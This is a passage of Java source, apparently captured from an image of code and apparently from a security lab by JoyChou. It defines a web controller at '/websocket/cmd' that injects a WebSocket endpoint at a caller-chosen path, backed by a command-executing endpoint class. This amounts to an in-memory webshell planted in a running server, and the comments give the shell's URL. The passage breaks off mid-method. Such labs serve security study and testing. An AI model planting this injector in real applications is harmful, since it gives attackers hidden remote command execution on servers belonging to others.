 25 *    <a href="http://localhost:8080/websocket/cmd?path=/ws/shell">http://localhost:8080/websocket/cmd?path=/ws/shell</a> <br>
26 *    WebSockets 的URL为ws://127.0.0.1:8080/ws/shell
27 * </p>
28 * <p>JoyChou @ 2023年02月20日 </p>
29 */
30 @RequestMapping("/websocket/cmd")
31 public String cmdInject(HttpServletRequest req) {
32     String path = req.getParameter("path");
33     if (path == null) {
34         return "path is null";
35     }
36     ServletContext sc = req.getServletContext();
37     try {
38         ServerEndpointConfig sec = ServerEndpointConfig.Builder.create(WebSocketsCmdEndpoint.class, path).build();
39         WsServerContainer wsc = (WsServerContainer) sc.getAttribute(ServerContainer.class.getName());
40         if (wsc.findMapping(path) == null) {
41             wsc.addEndpoint(sec);
42             System.out.println("[+] Websocket: " + path + " inject success!!!");
43             return "[+] Websocket: " + path + " inject success!!!";
44         } else {
45             System.out.println("[-] Websocket: " + path + " has been injected!");
46             return "[-] Websocket: " + path + " has been injected!";
47         }
48     } catch (Exception e) {
49         return e.toString();
50     }